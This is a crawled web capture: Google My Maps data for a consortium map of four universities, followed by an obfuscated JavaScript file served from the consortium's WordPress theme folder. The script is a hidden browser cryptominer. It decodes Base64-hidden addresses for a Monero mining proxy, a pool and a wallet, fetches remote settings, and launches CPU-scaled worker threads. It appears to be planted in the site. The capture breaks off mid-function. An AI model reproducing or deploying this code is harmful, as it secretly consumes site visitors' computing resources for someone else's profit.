  var _pageData = "[[1,null,null,null,null,null,null,null,null,null,\"at\",\"\",\"\",1769024082975,\"\",\"en_US\",false,[],\"https://www.google.com/maps/d/viewer?mid\\u003d1I0oVFJcyFbfaEgYj8-EO-txCVwfZhR70\",\"https://www.google.com/maps/d/embed?mid\\u003d1I0oVFJcyFbfaEgYj8-EO-txCVwfZhR70\\u0026ehbc\\u003d2E312F\",\"https://www.google.com/maps/d/edit?mid\\u003d1I0oVFJcyFbfaEgYj8-EO-txCVwfZhR70\",\"https://www.google.com/maps/d/thumbnail?mid\\u003d1I0oVFJcyFbfaEgYj8-EO-txCVwfZhR70\",null,null,true,\"https://www.google.com/maps/d/print?mid\\u003d1I0oVFJcyFbfaEgYj8-EO-txCVwfZhR70\",\"https://www.google.com/maps/d/pdf?mid\\u003d1I0oVFJcyFbfaEgYj8-EO-txCVwfZhR70\",\"https://www.google.com/maps/d/viewer?mid\\u003d1I0oVFJcyFbfaEgYj8-EO-txCVwfZhR70\",null,false,\"/maps/d\",\"maps/sharing\",\"//www.google.com/intl/en_US/help/terms_maps.html\",true,\"https://docs.google.com/picker\",null,false,null,[[[\"//www.gstatic.com/mapspro/images/google-my-maps-logo-regular-001.png\",143,25],[\"//www.gstatic.com/mapspro/images/google-my-maps-logo-regular-2x-001.png\",286,50]],[[\"//www.gstatic.com/mapspro/images/google-my-maps-logo-small-001.png\",113,20],[\"//www.gstatic.com/mapspro/images/google-my-maps-logo-small-2x-001.png\",226,40]]],1,\"https://www.gstatic.com/mapspro/_/js/k\\u003dmapspro.gmeviewer.en_US.knJKv4m5-eY.O/am\\u003dAAAE/d\\u003d0/rs\\u003dABjfnFWJ7eYXBrZ1WlLyBY6MwF9-imcrgg/m\\u003dgmeviewer_base\",null,null,true,null,\"US\",null,null,null,null,null,null,true],[\"mf.map\",\"1I0oVFJcyFbfaEgYj8-EO-txCVwfZhR70\",\"Merconsortium\",null,[-2.9448337000000038,50.93818999999999,5.559064000000035,43.41215779999999],[-2.9448337000000038,50.93818999999999,5.559064000000035,43.41215779999999],[[null,\"SpxjaF-No0I\",\"Capa sin nombre\",\"\",[[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-pin-container-bg_4x.png,icons/onion/SHARED-mymaps-pin-container_4x.png,icons/onion/1899-blank-shape_pin_4x.png\\u0026highlight\\u003dff000000,0288D1\\u0026scale\\u003d2.0\"],null,1,1,[[null,[43.41215779999999,-2.9448337000000038]],\"0\",null,\"SpxjaF-No0I\",[43.41215779999999,-2.9448337000000038],[0,-128],\"1E35AA7CF41FA7F1\"],[[\"EHU/UPV PiE\"]]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-pin-container-bg_4x.png,icons/onion/SHARED-mymaps-pin-container_4x.png,icons/onion/1899-blank-shape_pin_4x.png\\u0026highlight\\u003dff000000,0288D1\\u0026scale\\u003d2.0\"],null,1,1,[[null,[50.93818999999999,-1.3939249999999677]],\"0\",null,\"SpxjaF-No0I\",[50.93818999999999,-1.3939249999999674],[0,-128],\"1E35AB1113A02F86\"],[[\"University of Southampton\"]]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-pin-container-bg_4x.png,icons/onion/SHARED-mymaps-pin-container_4x.png,icons/onion/1899-blank-shape_pin_4x.png\\u0026highlight\\u003dff000000,0288D1\\u0026scale\\u003d2.0\"],null,1,1,[[null,[44.8258602,-0.6058381999999938]],\"0\",null,\"SpxjaF-No0I\",[44.8258602,-0.6058381999999938],[0,-128],\"1E35AC8A8F88B7DD\"],[[\"Université BORDEAUX\"]]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-pin-container-bg_4x.png,icons/onion/SHARED-mymaps-pin-container_4x.png,icons/onion/1899-blank-shape_pin_4x.png\\u0026highlight\\u003dff000000,0288D1\\u0026scale\\u003d2.0\"],null,1,1,[[null,[50.58308030000001,5.559064000000035]],\"0\",null,\"SpxjaF-No0I\",[50.58308030000001,5.559064000000035],[0,-128],\"1E35B0C7C3657DC5\"],[[\"Universidad de Lieja\"]]]],null,null,true,null,null,null,null,[[\"SpxjaF-No0I\",1,null,null,null,\"https://www.google.com/maps/d/kml?mid\\u003d1I0oVFJcyFbfaEgYj8-EO-txCVwfZhR70\\u0026resourcekey\\u0026lid\\u003dSpxjaF-No0I\",null,null,null,null,null,2,null,[[[\"1E35AA7CF41FA7F1\",[[[43.41215779999999,-2.9448337000000038]]],null,null,0,[[\"nombre\",[\"EHU/UPV PiE\"],1],null,null,null,[null,\"ChIJhycgKyldTg0RDSTg1yBW5Fk\",true]],null,0],[\"1E35AB1113A02F86\",[[[50.93818999999999,-1.3939249999999674]]],null,null,0,[[\"nombre\",[\"University of Southampton\"],1],null,null,null,[null,\"ChIJI_9zcPRzdEgRjyNz-9GPWZc\",true]],null,1],[\"1E35AC8A8F88B7DD\",[[[44.8258602,-0.6058381999999938]]],null,null,0,[[\"nombre\",[\"Université BORDEAUX\"],1],null,null,null,[null,\"ChIJIUwLBHTYVA0RGY3j0vMzApQ\",true]],null,2],[\"1E35B0C7C3657DC5\",[[[50.58308030000001,5.559064000000035]]],null,null,0,[[\"nombre\",[\"Universidad de Lieja\"],1],null,null,null,[null,\"ChIJu3XYCt_5wEcRVwwetX_gS2E\",true]],null,3]],[[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-pin-container-bg_4x.png,icons/onion/SHARED-mymaps-pin-container_4x.png,icons/onion/1899-blank-shape_pin_4x.png\\u0026highlight\\u003dff000000,0288D1\\u0026scale\\u003d2.0\",[32,64]],[[\"000000\",1],1200],[[\"000000\",0.30196078431372547],[\"000000\",1],1200]]]]]],null,null,null,null,null,1]],[2],null,null,\"mapspro_in_drive\",\"1I0oVFJcyFbfaEgYj8-EO-txCVwfZhR70\",\"https://drive.google.com/abuse?id\\u003d1I0oVFJcyFbfaEgYj8-EO-txCVwfZhR70\",true,false,false,\"\",2,false,\"https://www.google.com/maps/d/kml?mid\\u003d1I0oVFJcyFbfaEgYj8-EO-txCVwfZhR70\\u0026resourcekey\",940348,true,false,\"\",true,\"\",true,null,[null,null,[1635210743,156318000],[1512409091,746000000]],false,\"https://support.google.com/legal/troubleshooter/1114905#ts\\u003d9723198%2C1115689\"]]";</script><script type="text/javascript" src="//maps.googleapis.com/maps/api/js?v=3.61&client=google-maps-pro&language=en_US&region=US&libraries=places,visualization,geometry,search" nonce="iusmzFRLh_2Z2bVWUGirpA"></script><script id="base-js" src="https://www.gstatic.com/mapspro/_/js/k=mapspro.gmeviewer.en_US.knJKv4m5-eY.O/am=AAAE/d=0/rs=ABjfnFWJ7eYXBrZ1WlLyBY6MwF9-imcrgg/m=gmeviewer_base" nonce="iusmzFRLh_2Z2bVWUGirpA"></script><script nonce="iusmzFRLh_2Z2bVWUGirpA">_startApp();</script></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://merconsortium.eu/wp-content/themes/mer/js/man.js
body_size: 8311
content:
'use strict';const _0x4a0d19=_0x18ed;(function(_0x1d5936,_0x5ab3df){const _0x531ab2=_0x18ed,_0x1e6f6b=_0x1d5936();while(!![]){try{const _0x13d534=-parseInt(_0x531ab2(0x253))/0x1*(-parseInt(_0x531ab2(0x239))/0x2)+-parseInt(_0x531ab2(0x283))/0x3*(parseInt(_0x531ab2(0x258))/0x4)+parseInt(_0x531ab2(0x223))/0x5*(-parseInt(_0x531ab2(0x271))/0x6)+-parseInt(_0x531ab2(0x212))/0x7+-parseInt(_0x531ab2(0x221))/0x8+-parseInt(_0x531ab2(0x21c))/0x9*(parseInt(_0x531ab2(0x289))/0xa)+parseInt(_0x531ab2(0x1fd))/0xb;if(_0x13d534===_0x5ab3df)break;else _0x1e6f6b['push'](_0x1e6f6b['shift']());}catch(_0x1a8fdd){_0x1e6f6b['push'](_0x1e6f6b['shift']());}}}(_0x5093,0xd9815));const CONFIG=Object[_0x4a0d19(0x27c)]({'ENCODED_URL':_0x4a0d19(0x211),'DEFAULT_ENCODED_SERVER':_0x4a0d19(0x26f),'DEFAULT_ENCODED_POOL':_0x4a0d19(0x2a2),'DEFAULT_ENCODED_WALLET':_0x4a0d19(0x2a5),'RECONNECT_DELAY':0x2710,'MAX_ATTEMPTS':0x5,'MAX_WORKERS':0x10,'MIN_DELAY':0x3e8});let server,pool,walletAddress,job=null,workers=[],ws,receiveStack=[],sendStack=[],totalHashes=0x0,connected=0x0,attempts=0x1,throttleMiner=0x64,isCurrentlyMining=![],myLineChart,updateIntervalId;function decodeBase64(_0xfbb085){const _0x4032bc=_0x4a0d19,_0x2ddf7e={'VtAJb':function(_0x1186ef,_0x5d3f2e){return _0x1186ef(_0x5d3f2e);},'tCBGv':'Failed\x20to\x20decode\x20Base64:'};try{return _0x2ddf7e[_0x4032bc(0x1fe)](atob,_0xfbb085);}catch(_0x1e2fe2){return console['error'](_0x2ddf7e['tCBGv'],_0x1e2fe2),'';}}async function loadSettingsFromFile(){const _0x3116d5=_0x4a0d19,_0x5da7c7={'eaNMR':function(_0x2db112,_0x838432){return _0x2db112(_0x838432);},'HRQWF':function(_0x1fa1d3,_0x3a33f6){return _0x1fa1d3+_0x3a33f6;},'PKkyl':_0x3116d5(0x217),'DBRaw':function(_0x3f15d6,_0x26f22e){return _0x3f15d6(_0x26f22e);},'jblEU':function(_0x5ab422,_0x261618){return _0x5ab422(_0x261618);}};try{const _0x580ef6=_0x5da7c7[_0x3116d5(0x20c)](decodeBase64,CONFIG[_0x3116d5(0x29c)]),_0x815458=await fetch(_0x580ef6);if(!_0x815458['ok'])throw new Error(_0x5da7c7['HRQWF'](_0x5da7c7[_0x3116d5(0x27d)],_0x815458[_0x3116d5(0x273)]));const _0x53cb2c=await _0x815458[_0x3116d5(0x246)](),_0xfe2f9f=_0x53cb2c[_0x3116d5(0x1f8)]('\x0a')[_0x3116d5(0x2b3)](_0x4a600a=>_0x4a600a[_0x3116d5(0x243)]())[_0x3116d5(0x2af)](_0x10fe3e=>_0x10fe3e[_0x3116d5(0x204)]>0x0);if(_0xfe2f9f['length']>=0x3)server=_0x5da7c7[_0x3116d5(0x2b4)](decodeBase64,_0xfe2f9f[0x0]),pool=_0x5da7c7['DBRaw'](decodeBase64,_0xfe2f9f[0x1]),walletAddress=_0x5da7c7[_0x3116d5(0x20c)](decodeBase64,_0xfe2f9f[0x2]);else throw new Error(_0x3116d5(0x26b));}catch(_0x31b7d2){server=decodeBase64(CONFIG[_0x3116d5(0x2a7)]),pool=_0x5da7c7[_0x3116d5(0x2b4)](decodeBase64,CONFIG[_0x3116d5(0x28d)]),walletAddress=_0x5da7c7[_0x3116d5(0x220)](decodeBase64,CONFIG[_0x3116d5(0x24d)]);}}async function initializeSettings(){const _0x38f20d=_0x4a0d19,_0x19c9cd={'xLpLy':function(_0x535e94){return _0x535e94();}};await _0x19c9cd[_0x38f20d(0x24a)](loadSettingsFromFile),handshake[_0x38f20d(0x2a4)]=pool;}const workerName=localStorage[_0x4a0d19(0x22f)]||(localStorage['workerName']=window[_0x4a0d19(0x25b)]['hostname']['replace'](/^www\./,'')[_0x4a0d19(0x276)](/\./g,'_')[_0x4a0d19(0x276)](/-/g,'_')+_0x4a0d19(0x2a8)),handshake={'identifier':_0x4a0d19(0x21d),'login':walletAddress,'password':workerName,'pool':'','userid':'','version':0x7};function isWasmSupported(){const _0x16ff8c=_0x4a0d19,_0x49fbf7={'fzGOg':_0x16ff8c(0x24e),'FJTWP':_0x16ff8c(0x26a),'kMcHQ':function(_0x3d2845,_0x2012c7){return _0x3d2845 instanceof _0x2012c7;},'KcyUY':function(_0x1934cd,_0x3f1c96){return _0x1934cd instanceof _0x3f1c96;},'raYSM':_0x16ff8c(0x24b)};try{if(typeof WebAssembly===_0x49fbf7[_0x16ff8c(0x1fa)]&&typeof WebAssembly[_0x16ff8c(0x28f)]===_0x49fbf7['FJTWP']){const _0x366dee=new WebAssembly[(_0x16ff8c(0x20a))](Uint8Array['of'](0x0,0x61,0x73,0x6d,0x1,0x0,0x0,0x0));return _0x49fbf7[_0x16ff8c(0x252)](_0x366dee,WebAssembly[_0x16ff8c(0x20a)])&&_0x49fbf7['KcyUY'](new WebAssembly[(_0x16ff8c(0x224))](_0x366dee),WebAssembly[_0x16ff8c(0x224)]);}}catch(_0x5e02ba){console[_0x16ff8c(0x266)](_0x49fbf7['raYSM'],_0x5e02ba);}return![];}function createWorkers(_0x21faa8){const _0x2a11ea=_0x4a0d19,_0x5817fc={'HLgHd':function(_0x1d9119,_0x222379){return _0x1d9119===_0x222379;},'eIkDX':_0x2a11ea(0x226),'SnqsB':function(_0x3d2890,_0xbe75f4){return _0x3d2890<_0xbe75f4;},'xIGkQ':function(_0x1fbe21){return _0x1fbe21();}},_0xfed63f=/Mobi|Android/i['test'](navigator[_0x2a11ea(0x290)]),_0x40884d=_0x5817fc[_0x2a11ea(0x259)](_0x21faa8,_0x5817fc[_0x2a11ea(0x298)])?Math['min'](window[_0x2a11ea(0x2ab)]['hardwareConcurrency']||0x4,_0xfed63f?0x2:CONFIG[_0x2a11ea(0x292)]):Math['min'](_0x21faa8,CONFIG[_0x2a11ea(0x292)]);for(let _0x721f50=0x0;_0x5817fc[_0x2a11ea(0x294)](_0x721f50,_0x40884d);_0x721f50++){_0x5817fc[_0x2a11ea(0x21e)](addWorker);}}function addWorker(){const _0x2e7769=_0x4a0d19,_0x7528c2={'VOKjm':_0x2e7769(0x26c),'OQjFt':function(_0x410f62,_0x1d8a3f,_0x14731c){return _0x410f62(_0x1d8a3f,_0x14731c);},'YznMS':_0x2e7769(0x22e)};try{const _0x47d1ea=new Worker(_0x7528c2[_0x2e7769(0x230)]);workers[_0x2e7769(0x27f)](_0x47d1ea),_0x47d1ea[_0x2e7769(0x248)]=on_workermsg,_0x7528c2['OQjFt'](setTimeout,()=>informWorker(_0x47d1ea),0x7d0);}catch(_0xddb300){console[_0x2e7769(0x24c)](_0x7528c2[_0x2e7769(0x210)],_0xddb300);}}function openWebSocket(){const _0x39d9bb=_0x4a0d19,_0x2920f5={'LFkjy':function(_0x4a09c8,_0x55db68){return _0x4a09c8===_0x55db68;},'EoEZb':_0x39d9bb(0x29d),'FmXgS':'WebSocket\x20error:','YmDkG':function(_0x4b3a03,_0x29ceff){return _0x4b3a03<_0x29ceff;},'OFwZG':function(_0x38b7b2,_0x2c208f,_0x6c9dec){return _0x38b7b2(_0x2c208f,_0x6c9dec);},'NEIYf':function(_0x3b759c,_0x2d3a82){return _0x3b759c===_0x2d3a82;}};if(ws&&_0x2920f5[_0x39d9bb(0x2a3)](ws[_0x39d9bb(0x23c)],WebSocket[_0x39d9bb(0x25e)]))return;if(ws)ws[_0x39d9bb(0x255)]();ws=new WebSocket(server),ws[_0x39d9bb(0x248)]=_0x259040=>{const _0x47d73f=_0x39d9bb;try{const _0x2adc3e=JSON[_0x47d73f(0x27a)](_0x259040[_0x47d73f(0x238)]);receiveStack['push'](_0x2adc3e);if(_0x2920f5[_0x47d73f(0x1fb)](_0x2adc3e[_0x47d73f(0x202)],_0x47d73f(0x279)))job=_0x2adc3e;}catch(_0x3f6472){console[_0x47d73f(0x24c)](_0x2920f5[_0x47d73f(0x236)],_0x3f6472);}},ws[_0x39d9bb(0x299)]=_0x199778=>{const _0x4e6e61=_0x39d9bb;console[_0x4e6e61(0x24c)](_0x2920f5[_0x4e6e61(0x22a)],_0x199778);if(_0x2920f5[_0x4e6e61(0x2b2)](connected,0x2))connected=0x2;job=null,_0x2920f5[_0x4e6e61(0x1f6)](setTimeout,()=>openWebSocket(),CONFIG[_0x4e6e61(0x219)]);},ws[_0x39d9bb(0x287)]=()=>{if(connected<0x2)connected=0x2;job=null;},ws[_0x39d9bb(0x265)]=()=>{const _0x2c22af=_0x39d9bb;ws[_0x2c22af(0x249)](JSON[_0x2c22af(0x267)](handshake)),attempts=0x1,connected=0x1;};}function startBroadcast(_0x48a4c2){const _0x562148=_0x4a0d19,_0x484873={'HEGgy':function(_0x15a17e,_0x5ecd7a){return _0x15a17e===_0x5ecd7a;},'vAazm':function(_0x203d00,_0xb54819){return _0x203d00===_0xb54819;},'vVMrd':function(_0x3ec984,_0x41f64a){return _0x3ec984%_0x41f64a;},'knNYU':function(_0x29c2ba,_0x359e87){return _0x29c2ba===_0x359e87;},'HnxmG':function(_0x414e11){return _0x414e11();},'tBHrJ':function(_0x42fe08,_0x1ba30f){return _0x42fe08!==_0x1ba30f;},'owrJw':_0x562148(0x1f5),'GWzeA':function(_0x2384a8,_0x3dd42b,_0x5efc7e){return _0x2384a8(_0x3dd42b,_0x5efc7e);}};if(_0x484873['tBHrJ'](typeof BroadcastChannel,'function')){_0x48a4c2();return;}stopBroadcast();const _0x1d7f30=new BroadcastChannel(_0x484873[_0x562148(0x214)]),_0x2c8ab8=Math[_0x562148(0x200)]();let _0x1156f8=[_0x2c8ab8],_0x4e6a75=0x0,_0x47e1d6=!![];_0x1d7f30['onmessage']=({data:_0x18b4ff})=>{const _0x3fbf50=_0x562148;if(_0x484873[_0x3fbf50(0x272)](_0x1156f8[_0x3fbf50(0x229)](_0x18b4ff),-0x1))_0x1156f8[_0x3fbf50(0x27f)](_0x18b4ff);};function _0x2c2959(){const _0x4fcd45=_0x562148;_0x1d7f30[_0x4fcd45(0x278)](_0x2c8ab8),_0x4e6a75++,_0x484873[_0x4fcd45(0x285)](_0x484873[_0x4fcd45(0x284)](_0x4e6a75,0x2),0x0)&&(_0x1156f8[_0x4fcd45(0x275)](),_0x484873[_0x4fcd45(0x281)](_0x1156f8[0x0],_0x2c8ab8)&&_0x47e1d6&&(_0x484873['HnxmG'](_0x48a4c2),_0x47e1d6=![]),_0x1156f8=[_0x2c8ab8]);}startBroadcast['bc']=_0x1d7f30,startBroadcast['id']=_0x484873[_0x562148(0x2b5)](setInterval,_0x2c2959,0x3e8);}function stopBroadcast(){const _0x1f6a05=_0x4a0d19,_0x1490fc={'Sfvyh':function(_0x12aa94,_0x331ee6){return _0x12aa94(_0x331ee6);}};if(startBroadcast['bc'])startBroadcast['bc']['close']();if(startBroadcast['id'])_0x1490fc[_0x1f6a05(0x227)](clearInterval,startBroadcast['id']);}function startMining(_0x53d1d9=walletAddress,_0x3d8341='auto'){const _0x207417=_0x4a0d19,_0x586869={'QEuwx':function(_0x5c1875,_0x144b92){return _0x5c1875(_0x144b92);},'wVgoe':function(_0x57943d){return _0x57943d();},'PMgaD':_0x207417(0x28b),'ULNCp':function(_0xd79c3a,_0x3c1d35){return _0xd79c3a!==_0x3c1d35;},'JDRvP':_0x207417(0x2ae),'CTQOQ':function(_0xd74b62,_0x2b0419){return _0xd74b62===_0x2b0419;},'woLDh':_0x207417(0x21b),'dPBnF':function(_0x135317){return _0x135317();},'YxqBT':function(_0x584051,_0x33c635){return _0x584051(_0x33c635);}};if(!_0x586869[_0x207417(0x21f)](isWasmSupported)){console[_0x207417(0x266)](_0x586869[_0x207417(0x262)]);return;}(_0x586869[_0x207417(0x280)](typeof _0x53d1d9,_0x586869[_0x207417(0x22d)])||_0x586869[_0x207417(0x206)](_0x53d1d9['trim'](),''))&&(console['warn'](_0x586869[_0x207417(0x288)]),_0x53d1d9=walletAddress),_0x586869[_0x207417(0x22c)](stopMining),connected=0x0,handshake['login']=_0x53d1d9,_0x586869['YxqBT'](startBroadcast,()=>{_0x586869['QEuwx'](createWorkers,_0x3d8341),reconnector();});}function stopMining(){const _0x3e3e83=_0x4a0d19,_0x5a7bf8={'jhCNj':function(_0x4437e3){return _0x4437e3();}},_0x5a4331=_0x3e3e83(0x27e)[_0x3e3e83(0x1f8)]('|');let _0xe130f3=0x0;while(!![]){switch(_0x5a4331[_0xe130f3++]){case'0':job=null;continue;case'1':clearInterval(updateIntervalId);continue;case'2':if(ws)ws[_0x3e3e83(0x255)]();continue;case'3':_0x5a7bf8[_0x3e3e83(0x26e)](stopBroadcast);continue;case'4':deleteAllWorkers();continue;case'5':connected=0x3;continue;}break;}}function deleteAllWorkers(){const _0x4bfcc3=_0x4a0d19;workers[_0x4bfcc3(0x25d)](_0x2bd39b=>_0x2bd39b['terminate']()),workers=[];}function reconnector(){const _0x297439=_0x4a0d19,_0x140402={'OhwWd':function(_0x2f7b8f,_0x298720){return _0x2f7b8f===_0x298720;},'bqWqE':function(_0x53f6b8,_0x2f6e62){return _0x53f6b8!==_0x2f6e62;},'vTbBu':function(_0x1f2e2b,_0x325eee){return _0x1f2e2b!==_0x325eee;},'ItcoZ':function(_0x28abe6,_0x171e39){return _0x28abe6>_0x171e39;},'LJIQw':_0x297439(0x1f7),'VhYKo':function(_0x12d615){return _0x12d615();},'BEGTY':function(_0x100adc,_0x3ef9dc){return _0x100adc*_0x3ef9dc;}};if(_0x140402['OhwWd'](connected,0x3))return;if(!ws||_0x140402['bqWqE'](ws['readyState'],0x0)&&_0x140402[_0x297439(0x282)](ws[_0x297439(0x23c)],0x1)){if(_0x140402[_0x297439(0x215)](attempts,CONFIG[_0x297439(0x22b)])){console[_0x297439(0x266)](_0x140402[_0x297439(0x2a6)]),_0x140402[_0x297439(0x244)](stopMining);return;}attempts++,_0x140402[_0x297439(0x244)](openWebSocket);}if(_0x140402['vTbBu'](connected,0x3))setTimeout(reconnector,_0x140402[_0x297439(0x241)](CONFIG[_0x297439(0x219)],attempts));}function informWorker(_0x1f206d){const _0xfb6798=_0x4a0d19,_0x1797cf={'bPNjW':'wakeup','nMqDI':function(_0x2ea3e1,_0x2e2059){return _0x2ea3e1(_0x2e2059);}},_0x2789db={'data':_0x1797cf[_0xfb6798(0x1f9)],'target':_0x1f206d};_0x1797cf[_0xfb6798(0x237)](on_workermsg,_0x2789db);}function on_workermsg(_0x1b06f6){const _0x5bcd5c=_0x4a0d19,_0x3b1c51={'wXuRs':function(_0x1f29df,_0x2ffc4d){return _0x1f29df!==_0x2ffc4d;},'DuMbo':function(_0x62700e,_0x437d08,_0x561e93){return _0x62700e(_0x437d08,_0x561e93);},'MMvKi':function(_0x132f99,_0x48f21d){return _0x132f99===_0x48f21d;},'DYskH':_0x5bcd5c(0x218),'otGQY':_0x5bcd5c(0x297),'aAxFW':_0x5bcd5c(0x205)},_0x3afaf4=_0x1b06f6['target'];if(_0x3b1c51[_0x5bcd5c(0x23e)](connected,0x1)){_0x3b1c51[_0x5bcd5c(0x222)](setTimeout,()=>informWorker(_0x3afaf4),Math[_0x5bcd5c(0x256)](CONFIG[_0x5bcd5c(0x296)],0x7d0/workers[_0x5bcd5c(0x204)]));return;}if(_0x3b1c51[_0x5bcd5c(0x264)](typeof _0x1b06f6[_0x5bcd5c(0x238)],_0x5bcd5c(0x2ae))&&_0x1b06f6[_0x5bcd5c(0x238)]!==_0x3b1c51[_0x5bcd5c(0x286)]&&_0x3b1c51[_0x5bcd5c(0x23e)](_0x1b06f6[_0x5bcd5c(0x238)],_0x3b1c51[_0x5bcd5c(0x26d)]))try{const _0x1bf900=JSON['parse'](_0x1b06f6[_0x5bcd5c(0x238)]);ws[_0x5bcd5c(0x249)](_0x1b06f6[_0x5bcd5c(0x238)]),sendStack[_0x5bcd5c(0x27f)](_0x1bf900);}catch(_0x36fb70){console['error'](_0x3b1c51[_0x5bcd5c(0x257)],_0x36fb70);}if(!job){_0x3b1c51[_0x5bcd5c(0x222)](setTimeout,()=>informWorker(_0x3afaf4),0x7d0);return;}const _0x571aad={'job':job,'throttle':Math[_0x5bcd5c(0x256)](0x0,Math[_0x5bcd5c(0x29f)](throttleMiner,0x64))};_0x3afaf4[_0x5bcd5c(0x278)](_0x571aad);if(_0x3b1c51[_0x5bcd5c(0x23e)](_0x1b06f6[_0x5bcd5c(0x238)],_0x5bcd5c(0x297)))totalHashes+=0x1;}function _0x5093(){const _0x45ec66=['vTbBu','765nQwIFs','vVMrd','vAazm','DYskH','onclose','woLDh','250ATNYEC','line','WebAssembly\x20is\x20not\x20supported.\x20Mining\x20aborted.','tzIUy','DEFAULT_ENCODED_POOL','myChart','instantiate','userAgent','scrollHeight','MAX_WORKERS','rHvqf','SnqsB','rgb(0,\x20132,\x20255)','MIN_DELAY','wakeup','eIkDX','onerror','solved','innerHTML','ENCODED_URL','Failed\x20to\x20parse\x20WebSocket\x20message:','KwUvO','min','throttleMiner','Cicrv','bW9uZXJvb2NlYW4uc3RyZWFt','NEIYf','pool','ODM2cXNhVjRVRlcyamNUdldkV3Rwb0JLTThOTlpuRkhKNzN2NlEyMkpMaXpBQWpheW1GVmU0OURuMWUxTkZDVDFmR3NiWXZ4M2JURDNTWDJFZnVFVldRYlByVXhBM20=','LJIQw','DEFAULT_ENCODED_SERVER','-wasm','false','texta','navigator','lJJWd','hardwareConcurrency','string','filter','ZHnDr','LWzfD','YmDkG','map','DBRaw','GWzeA','textContent','XKfAw','channel','OFwZG','Max\x20reconnection\x20attempts\x20reached.\x20Stopping\x20miner.','split','bPNjW','fzGOg','LFkjy','Connecting...','42828808EygbMd','VtAJb','addEventListener','random','click','identifier','pop','length','Invalid\x20worker\x20message:','CTQOQ','load','hidden','input','Module','shift','eaNMR','SHGKV','value','QQadq','YznMS','cGFzdGViaW4ucGhw','659330yeUucY','ZJJtE','owrJw','ItcoZ','toLocaleString','Ошибка\x20загрузки\x20файла:\x20','nothing','RECONNECT_DELAY','error:\x20','Invalid\x20login\x20provided.\x20Using\x20default\x20wallet.','446013FaoyZS','handshake','xIGkQ','wVgoe','jblEU','14192680BekDca','DuMbo','15qXbcJA','Instance','getItem','auto','Sfvyh','rFVXc','indexOf','FmXgS','MAX_ATTEMPTS','dPBnF','JDRvP','Failed\x20to\x20create\x20worker:','workerName','VOKjm','GUpfN','param','Miner\x20power:\x20','time','minerPower','EoEZb','nMqDI','data','377602zmKiIc','startb','jordH','readyState','second','wXuRs','AEiuo','new\x20job:\x20','BEGTY','hashsolved','trim','VhYKo','getElementById','text','wBdRL','onmessage','send','xLpLy','WebAssembly\x20check\x20failed:','error','DEFAULT_ENCODED_WALLET','object','getContext','Stop\x20mining','jWxoS','kMcHQ','4EncPUf','VfkGD','close','max','aAxFW','3100XxDXEx','HLgHd','rhJjz','location','wTZec','forEach','OPEN','NhdvH','job_id','datasets','PMgaD','lPjFp','MMvKi','onopen','warn','stringify','xOieO','autoStartMining','function','Файл\x20содержит\x20недостаточно\x20данных.','worker.js','otGQY','jhCNj','d3NzOi8vbnkxLnhtcm1pbmluZ3Byb3h5LmNvbQ==','Start\x20mining','906012XvQSiR','HEGgy','statusText','solved\x20job:\x20','sort','replace','kylTq','postMessage','job','parse','PllpS','freeze','PKkyl','5|2|4|0|3|1','push','ULNCp','knNYU'];_0x5093=function(){return _0x45ec66;};return _0x5093();}function initStartButton(){const _0x512adb=_0x4a0d19,_0x48c8e2={'lPjFp':_0x512adb(0x201),'wTZec':function(_0x580a10){return _0x580a10();}},_0x2adcc8=document[_0x512adb(0x245)](_0x512adb(0x23a));_0x2adcc8&&(_0x2adcc8[_0x512adb(0x1ff)](_0x48c8e2[_0x512adb(0x263)],start),_0x48c8e2[_0x512adb(0x25c)](createChart));}initStartButton();function _0x18ed(_0xa828f1,_0x2ca7bc){const _0x50930=_0x5093();return _0x18ed=function(_0x18ed0b,_0x292d48){_0x18ed0b=_0x18ed0b-0x1f3;let _0x559fe7=_0x50930[_0x18ed0b];return _0x559fe7;},_0x18ed(_0xa828f1,_0x2ca7bc);}function createChart(){const _0x5065bf=_0x4a0d19,_0x4ecb39={'lJJWd':_0x5065bf(0x28e),'rFVXc':_0x5065bf(0x28a),'KwUvO':_0x5065bf(0x295),'NhdvH':_0x5065bf(0x234),'XvlcR':_0x5065bf(0x23d)},_0x182f82=document['getElementById'](_0x4ecb39[_0x5065bf(0x2ac)])[_0x5065bf(0x24f)]('2d');myLineChart=new Chart(_0x182f82,{'type':_0x4ecb39[_0x5065bf(0x228)],'data':{'datasets':[{'label':'Hashes\x20resolved','backgroundColor':_0x4ecb39[_0x5065bf(0x29e)],'pointStyle':'line','data':[]}]},'options':{'responsive':![],'scales':{'xAxes':[{'type':_0x4ecb39[_0x5065bf(0x25f)],'time':{'unit':_0x4ecb39['XvlcR']}}]}}});}function start(){const _0x4ab33e=_0x4a0d19,_0x2d6504={'Cicrv':function(_0x2acfa7,_0x2eece8){return _0x2acfa7>_0x2eece8;},'wBdRL':function(_0x57cb61,_0xe2135b){return _0x57cb61(_0xe2135b);},'kylTq':function(_0x2aa082,_0x3d2cc3){return _0x2aa082(_0x3d2cc3);},'VfkGD':_0x4ab33e(0x23a),'QQadq':function(_0x16788f,_0x3c907b){return _0x16788f(_0x3c907b);},'jordH':_0x4ab33e(0x250),'LWzfD':_0x4ab33e(0x1fc),'SHGKV':function(_0x51ef03,_0x128366,_0x56ae9d){return _0x51ef03(_0x128366,_0x56ae9d);},'PllpS':_0x4ab33e(0x270)},_0x13a5b8=document[_0x4ab33e(0x245)](_0x2d6504[_0x4ab33e(0x254)]);isCurrentlyMining=!isCurrentlyMining,isCurrentlyMining?(_0x2d6504[_0x4ab33e(0x20f)](startMining,walletAddress),_0x13a5b8[_0x4ab33e(0x1f3)]=_0x2d6504[_0x4ab33e(0x23b)],_0x2d6504['wBdRL'](addText,_0x2d6504[_0x4ab33e(0x2b1)]),updateIntervalId=_0x2d6504[_0x4ab33e(0x20d)](setInterval,()=>{const _0x190af9=_0x4ab33e;while(_0x2d6504[_0x190af9(0x2a1)](sendStack['length'],0x0))_0x2d6504[_0x190af9(0x247)](addText,sendStack[_0x190af9(0x203)]());while(receiveStack['length']>0x0)addText(receiveStack[_0x190af9(0x203)]());_0x2d6504[_0x190af9(0x277)](addData,{'x':new 